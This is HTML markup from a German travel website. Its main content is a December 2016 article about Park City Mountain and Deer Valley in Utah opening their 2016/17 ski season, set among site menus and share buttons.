<p><strong><a href="https://www.nord-amerika.de/category/usa/south-dakota/"><img decoding="async" class="alignleft size-full wp-image-1020" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/South-Dakota-Flag-16.png" alt="South-Dakota-Flag-16" width="16" height="16" /><span style="color: #000000;">South Dakota</span></a></strong></p>
<p><a href="https://www.nord-amerika.de/category/usa/tennessee/"><img decoding="async" class="alignleft size-full wp-image-1022" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Tennessee-Flag-16.png" alt="Tennessee-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Tennessee</strong></span></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_23{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element  vc_custom_1734388211708" >
		<div class="wpb_wrapper">
			<p><a href="https://www.nord-amerika.de/category/usa/texas/"><img decoding="async" class="alignleft size-full wp-image-1005" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Texas-Flag-16.png" alt="Texas-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Texas</strong></span></a></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/vermont/"><img decoding="async" class="alignleft size-full wp-image-1004" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Vermont-Flag-16.png" alt="Vermont-Flag-16" width="16" height="16" /><span style="color: #000000;">Vermont</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/utah/"><img decoding="async" class="alignleft size-full wp-image-1004" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Utah-Flag-16.png" alt="Utah-Flag-16" width="16" height="16" /><span style="color: #000000;">Utah</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/virginia/"><img decoding="async" class="alignleft size-full wp-image-1002" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Virginia-Flag-16.png" alt="Virginia-Flag-16" width="16" height="16" /><span style="color: #000000;">Virginia</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/washington/"><img decoding="async" class="alignleft size-full wp-image-1023" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Washington-Flag-16.png" alt="Washington-Flag-16" width="16" height="16" /><span style="color: #000000;">Washington</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/washington-dc/"><img decoding="async" class="alignleft size-full wp-image-1023" src="https://www.nord-amerika.de/wp-content/uploads/2024/12/Flag_of_Washington_D-16.png" alt="Washington-DC-Flag-16" width="16" height="16" /><span style="color: #000000;">Washington DC</span></a></strong></p>
<p><strong><a href="#"><img decoding="async" class="alignleft size-full wp-image-1007" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/West-Virginia-Flag-16.png" alt="West Virginia-Flag-16" width="16" height="16" /><span style="color: #000000;">West Virginia</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/wisconsin/"><img decoding="async" class="alignleft size-full wp-image-1007" src="https://www.nord-amerika.de/wp-content/uploads/2016/04/Wisconsin-Flag-16.png" alt="Wisconsin-Flag-16" width="16" height="16" /><span style="color: #000000;">Wisconsin</span></a></strong></p>
<p><strong><a href="https://www.nord-amerika.de/category/usa/wyoming/"><img decoding="async" class="alignleft size-full wp-image-1007" src="https://www.nord-amerika.de/wp-content/uploads/2015/08/Wyoming-Flag-16.png" alt="Wyoming-Flag-16" width="16" height="16" /><span style="color: #000000;">Wyoming</span></a></strong></p>
<p>&nbsp;</p>
<p><a href="https://www.nord-amerika.de/category/usa/tourismus-2/"><img decoding="async" class="size-full wp-image-986 alignleft" src="https://www.nord-amerika.de/wp-content/uploads/2023/10/Flag_of_the_United_States.svg_-1.png" alt="Alaska-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>Tourismus</strong></span></a></p>
<p><a href="https://www.nord-amerika.de/category/usa/auslandsaufenthalt-usa//"><img decoding="async" class="size-full wp-image-986 alignleft" src="https://www.nord-amerika.de/wp-content/uploads/2023/10/Flag_of_the_United_States.svg_-1.png" alt="Alaska-Flag-16" width="16" height="16" /><span style="color: #000000;"><strong>AuslandsA</strong></span></a></p>

		</div>
	</div>
</div></div></div></div>
</section></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1702"><a href="https://www.nord-amerika.de/category/airlines/">Airlines</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_24" ><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/mehr-verbindungen-neue-komfort-highlights-bei-air-france-klm-delta-air-lines/"  rel="bookmark" class="td-image-wrap " title="Mehr Verbindungen &#038; neue Komfort-Highlights bei Air France, KLM &#038; Delta Air Lines" ><img class="entry-thumb" src="" alt="NYC (c) Delta Airlines" title="Mehr Verbindungen &#038; neue Komfort-Highlights bei Air France, KLM &#038; Delta Air Lines" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2016/09/delta-010-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/mehr-verbindungen-neue-komfort-highlights-bei-air-france-klm-delta-air-lines/"  rel="bookmark" title="Mehr Verbindungen &#038; neue Komfort-Highlights bei Air France, KLM &#038; Delta Air Lines">Mehr Verbindungen &#038; neue Komfort-Highlights bei Air France, KLM &#038; Delta Air Lines</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/air-canada-erweitert-das-streckennetz/"  rel="bookmark" class="td-image-wrap " title="Air Canada erweitert das Streckennetz" ><img class="entry-thumb" src="" alt="Air Canada (c) Air Canada" title="Air Canada erweitert das Streckennetz" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/11/air-canada-11-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/air-canada-erweitert-das-streckennetz/"  rel="bookmark" title="Air Canada erweitert das Streckennetz">Air Canada erweitert das Streckennetz</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/condor-bietet-unterstuetzung-fuer-play-airlines-passagiere/"  rel="bookmark" class="td-image-wrap " title="Condor bietet Unterstützung für PLAY Airlines-Passagiere" ><img class="entry-thumb" src="" alt="" title="Condor bietet Unterstützung für PLAY Airlines-Passagiere" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/10/condor6-forest-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/condor-bietet-unterstuetzung-fuer-play-airlines-passagiere/"  rel="bookmark" title="Condor bietet Unterstützung für PLAY Airlines-Passagiere">Condor bietet Unterstützung für PLAY Airlines-Passagiere</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/indian-summer-in-den-usa/"  rel="bookmark" class="td-image-wrap " title="Indian Summer in den USA" ><img class="entry-thumb" src="" alt="" title="Indian Summer in den USA" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/09/neuengland-herbst-01-antique-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/indian-summer-in-den-usa/"  rel="bookmark" title="Indian Summer in den USA">Indian Summer in den USA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/lufthansa-mit-a350-langstreckenflugzeugen-in-die-usa/"  rel="bookmark" class="td-image-wrap " title="Lufthansa mit A350-Langstreckenflugzeugen in die USA" ><img class="entry-thumb" src="" alt="" title="Lufthansa mit A350-Langstreckenflugzeugen in die USA" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/05/lufthansa25-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/lufthansa-mit-a350-langstreckenflugzeugen-in-die-usa/"  rel="bookmark" title="Lufthansa mit A350-Langstreckenflugzeugen in die USA">Lufthansa mit A350-Langstreckenflugzeugen in die USA</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1739"><a href="https://www.nord-amerika.de/category/hotels/">Hotels</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid">            
            <div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/wellness-hotels-in-austin-texas/"  rel="bookmark" class="td-image-wrap " title="Wellness Hotels in Austin, Texas" ><img class="entry-thumb" src="" alt="LAKE AUSTIN SPA AND RESORT (c) GARY BOGDON" title="Wellness Hotels in Austin, Texas" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/04/austin-spa-01-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/wellness-hotels-in-austin-texas/"  rel="bookmark" title="Wellness Hotels in Austin, Texas">Wellness Hotels in Austin, Texas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/sooke-harbour-house-auf-vancouver-island-wiedereroeffnet/"  rel="bookmark" class="td-image-wrap " title="Sooke Harbour House auf Vancouver Island wiedereröffnet" ><img class="entry-thumb" src="" alt="" title="Sooke Harbour House auf Vancouver Island wiedereröffnet" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/03/sooke-harbour-house-01-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/sooke-harbour-house-auf-vancouver-island-wiedereroeffnet/"  rel="bookmark" title="Sooke Harbour House auf Vancouver Island wiedereröffnet">Sooke Harbour House auf Vancouver Island wiedereröffnet</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/besondere-hotelaktion-fuer-eine-luxusauszeit-in-virginia/"  rel="bookmark" class="td-image-wrap " title="Besondere Hotelaktion für eine Luxusauszeit in Virginia" ><img class="entry-thumb" src="" alt="Omni Homestead Resort (c) Hannah Armstrong" title="Besondere Hotelaktion für eine Luxusauszeit in Virginia" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2025/01/virginia-h-007-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/besondere-hotelaktion-fuer-eine-luxusauszeit-in-virginia/"  rel="bookmark" title="Besondere Hotelaktion für eine Luxusauszeit in Virginia">Besondere Hotelaktion für eine Luxusauszeit in Virginia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/das-borgata-hotel-in-atlantic-city-stellt-sich-vor/"  rel="bookmark" class="td-image-wrap " title="Das Borgata Hotel in Atlantic City stellt sich vor" ><img class="entry-thumb" src="" alt="Borgata Hotel Casino &amp; Spa (c) MGM Resorts" title="Das Borgata Hotel in Atlantic City stellt sich vor" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/12/atlanticCity-08-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/das-borgata-hotel-in-atlantic-city-stellt-sich-vor/"  rel="bookmark" title="Das Borgata Hotel in Atlantic City stellt sich vor">Das Borgata Hotel in Atlantic City stellt sich vor</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nord-amerika.de/wiedereroeffnung-des-four-seasons-hotel-new-york/"  rel="bookmark" class="td-image-wrap " title="Wiedereröffnung des Four Seasons Hotel New York" ><img class="entry-thumb" src="" alt="Four Seasons Hotel New York (c) Four Seasons Hotels" title="Wiedereröffnung des Four Seasons Hotel New York" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2024/12/nyf-01_1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.nord-amerika.de/wiedereroeffnung-des-four-seasons-hotel-new-york/"  rel="bookmark" title="Wiedereröffnung des Four Seasons Hotel New York">Wiedereröffnung des Four Seasons Hotel New York</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.nord-amerika.de/category/hotels/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="1463" href="https://www.nord-amerika.de/category/hotels/hotels-kanada-hotels/">Hotels Kanada</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="1464" href="https://www.nord-amerika.de/category/hotels/hotels-usa-hotels/">Hotels USA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.nord-amerika.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-5699" class="td-post-template-4 post-5699 post type-post status-publish format-standard has-post-thumbnail hentry category-utah tag-deer-valley tag-epicmix-time-app tag-fis-freestyle-ski-world-cup tag-greatest-snow-on-earth tag-park-city tag-park-city-mountain tag-ski tag-skigebiet tag-skiing tag-skiresort tag-snowboard tag-spring-gruev tag-usa tag-utah tag-wintersport" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.nord-amerika.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen USA" class="entry-crumb" href="https://www.nord-amerika.de/category/usa/">USA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Utah" class="entry-crumb" href="https://www.nord-amerika.de/category/usa/utah/">Utah</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Park City Mountain &#038; Deer Valley starten in die Wintersaison 2016/17</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.nord-amerika.de/wp-content/uploads/2016/12/utah-09.jpg" data-caption="Park City (c) Visit Utah "><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://www.nord-amerika.de/wp-content/uploads/2016/12/utah-09-1021x580.jpg" alt="" title="Park City (c) Visit Utah"/></a><figcaption class="wp-caption-text">Park City (c) Visit Utah </figcaption></figure></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#1f44c1; color:#fff; border-color:#1f44c1;" href="https://www.nord-amerika.de/category/usa/">USA</a></li><li class="entry-category"><a  style="background-color:#0d1e89; color:#fff; border-color:#0d1e89;" href="https://www.nord-amerika.de/category/usa/utah/">Utah</a></li></ul>                <h1 class="entry-title">Park City Mountain &#038; Deer Valley starten in die Wintersaison 2016/17</h1>

                                    <p class="td-post-sub-title">Ski App, Abfahrt mit olympischen Champions und der Greatest Snow on Earth™</p>
                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://www.nord-amerika.de/author/elnordhiggo/">Redaktion</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-03T22:58:08+01:00" >3. Dezember 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5699">4007</span></div>                    <div class="td-post-comments"><a href="https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Teilen</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Park+City+Mountain+%26+Deer+Valley+starten+in+die+Wintersaison+2016%2F17&url=https%3A%2F%2Fwww.nord-amerika.de%2Fpark-city-mountain-deer-valley-starten-in-die-wintersaison-201617%2F&via=elhiggo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.nord-amerika.de%2Fpark-city-mountain-deer-valley-starten-in-die-wintersaison-201617%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Park+City+Mountain+%26+Deer+Valley+starten+in+die+Wintersaison+2016%2F17 %0A%0A https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/&amp;media=https://www.nord-amerika.de/wp-content/uploads/2016/12/utah-09.jpg&description=Ski App, Abfahrt mit olympischen Champions und der Greatest Snow on Earth. Park City Mountain &amp; Deer Valley starten in die neue Wintersaison." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/&name=Park City Mountain &#038; Deer Valley starten in die Wintersaison 2016/17" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Park City Mountain &#038; Deer Valley starten in die Wintersaison 2016/17&body=https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.nord-amerika.de/park-city-mountain-deer-valley-starten-in-die-wintersaison-201617/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <h4><strong>Es schneit! Perfekt für Park Citys Skigebiete Park City Mountain und Deer Valley, auf deren Pisten in den kommenden Tagen der Startschuss für die Wintersaison 2016/17 fällt.</strong></h4>
<p>Auf über 400 Abfahrten können Wintersportler dann wieder den herrlichen Pulverschnee von Park City unter den Brettern spüren. Neben dem „Greatest Snow on Earth™“ warten Park City Mountain und Deer Valley mit einigen Neuerungen und wiederkehrenden Events für die kommende Saison auf.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="7">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 41.2037037037% 0; text-align: center; width: 100%;"></div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BCYTC6KNjOW/" target="_blank">Ein von Park City Visitor Information (@visitparkcity) gepostetes Foto</a> am <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2016-02-29T18:07:14+00:00">29. Feb 2016 um 10:07 Uhr</time></p>
</div>
</blockquote>
<p></p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline tdi_29 td_block_template_1">

<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h4><strong>Park City Mountain</strong></h4>
<p>Seit dem Zusammenschluss des Park City Mountain Resort mit dem benachbarten Canyons Resort 2015 ist das neu entstandene <a href="https://www.nord-amerika.de/vail-resorts-errichtet-in-utah-das-groesste-skigebiet-der-usa/">Skigebiet</a> das größte in den USA. Ski- und Snowboardfahrer dürfen sich auf 314 Pisten aller Schwierigkeitsstufen, 250 Pistenkilometer und die neue EpicMix™ Time App freuen, mit der man seine Zeit auf der Piste noch effektiver nutzen kann. In Echtzeit informiert die App über aktuelle Wartezeiten an den verschiedenen Lifts im Resort und zeigt an, wo man schnell in den Lift und auf die Piste kommt.</p>
<figure id="attachment_1685" aria-describedby="caption-attachment-1685" style="width: 900px" class="wp-caption aligncenter"><a href="https://www.nord-amerika.de/vail-resorts-errichtet-in-utah-das-groesste-skigebiet-der-usa/vail-01/" rel="attachment wp-att-1685"><img decoding="async" class="size-full wp-image-1685" src="https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01.jpg" alt="Park City (c) Vail Resorts" width="900" height="615" srcset="https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01.jpg 900w, https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01-300x205.jpg 300w, https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01-615x420.jpg 615w, https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01-640x437.jpg 640w, https://www.nord-amerika.de/wp-content/uploads/2015/10/vail-01-681x465.jpg 681w" sizes="(max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-1685" class="wp-caption-text">Park City (c) Vail Resorts</figcaption></figure>
<p>Nach den Feiertagen wartet zum Saisonende der Spring Grüv. Das 16-tägige Event startet am 25. März 2017 und lockt mit kostenlosen Konzerten und dem beliebten Pond Skimming Contest.</p>
<p>Start der Wintersaison in Park City Mountain ist der 26. November 2016. Aktuelle Updates und weitere Informationen auf der Homepage von Park City Mountain.</p>
<h4><strong>Deer Valley</strong></h4>
<p><span class="textNode">Nur wenige Minuten vom Park City Mountain Resort entfernt liegt das für seinen erstklassigen Service bekannte Deer Valley Resort, das soeben zum vierten Mal in Folge zum besten Skiresort der USA gewählt wurde. Hier dürfen lediglich Skifahrer die Pisten nutzen. Auch Deer Valley hält für die kommende Saison altbekannte, zur Tradition gewordene Events und neue Annehmlichkeiten für seine Gäste bereit. Wer schon immer mal mit einem echten Profi die Piste unsicher machen wollte, darf sich auf Ski With A Champion freuen. Alleine oder in Gruppen von bis zu 10 Personen geht es mit Olympiateilnehmern wie Heidi Voelker oder Trace Worthington auf den Berg. Im neuen Jahr dürfen sich Besucher auf die Austragung des FIS Freestyle Ski World Cup freuen (1. – 4. Februar 2017).</span></p>
<p><iframe src="https://www.youtube.com/embed/oCzirMYvOS8" width="600" height="338" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><span class="textNode">Am 3. Dezember 2016 startet das Deer Valley Resort in die Wintersaison 2016/17. Weitere Informationen auf der Homepage von Deer Valley.</span></p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_bottom tdi_30 td_block_template_1">

<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
            <div class="td-post-source-via "><div class="td-post-small-box"><span>Quelle</span><a rel="nofollow" href="http://www.visitparkcity.com/">Park City</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.nord-amerika.de/tag/deer-valley/">deer valley</a></li><li><a href="https://www.nord-amerika.de/tag/epicmix-time-app/">EpicMix™ Time App</a></li><li><a href="https://www.nord-amerika.de/tag/fis-freestyle-ski-world-cup/">FIS Freestyle Ski World Cup</a></li><li><a href="https://www.nord-amerika.de/tag/greatest-snow-on-earth/">Greatest Snow on Earth</a></li><li><a href="https://www.nord-amerika.de/tag/park-city/">park city</a></li><li><a href="https://www.nord-amerika.de/tag/park-city-mountain/">Park City Mountain</a></li><li><a href="https://www.nord-amerika.de/tag/ski/">ski</a></li><li><a href="https://www.nord-amerika.de/tag/skigebiet/">skigebiet</a></li><li><a href="https://www.nord-amerika.de/tag/skiing/">skiing</a></li><li><a href="https://www.nord-amerika.de/tag/skiresort/">Skiresort</a></li><li><a href="https://www.nord-amerika.de/tag/snowboard/">Snowboard</a></li><li><a 